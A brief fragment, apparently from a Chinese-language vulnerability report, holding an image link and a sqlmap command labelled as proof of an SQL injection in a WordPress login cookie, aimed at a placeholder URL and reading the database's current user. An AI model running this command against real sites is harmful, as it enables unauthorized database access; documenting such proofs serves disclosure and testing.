 sqlmap 证明:python sqlmap.py –dbms=mysql -u “http://your-url/wp-login.php” –cookie=’wordpress_logged_in_732bf205f063fd120b84d8a0d44e2d5d=*’ –level=2 –current-user